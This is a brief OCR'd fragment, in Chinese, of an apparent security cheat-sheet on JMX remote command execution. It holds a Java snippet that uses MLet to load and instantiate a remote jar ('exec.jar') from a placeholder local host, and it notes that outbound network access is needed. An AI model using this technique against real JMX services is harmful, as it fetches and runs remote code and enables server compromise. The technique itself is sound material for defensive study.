
MLet
JMX的远程命令执行攻击手法，利用MLet加载并实例化我们指定
的远程jar，需要出网。
MLet.class

    .getConstructor(new Class[]{URL[].class})

        .newInstance(new Object[]{new URL[]{new 
URL("http://127.0.0.1:8011/exec.jar")}})
